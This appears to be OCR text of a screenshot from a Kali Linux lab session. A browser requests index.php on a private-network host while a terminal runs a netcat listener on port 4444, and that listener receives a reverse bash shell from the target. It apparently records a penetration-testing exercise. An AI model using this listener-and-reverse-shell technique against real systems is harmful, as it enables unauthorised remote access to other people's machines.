 Applications Places Firefox ESR Thu 14:35 1
Mozilla Firefox
http://10.0.2.4/index.php Connecting...
about:blank
Most Visited Offensive Security Kali Linux Kali Docs »
Waiting for 10.0.2.4...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 327
84
bash: no job control in this shell
bash-3.00$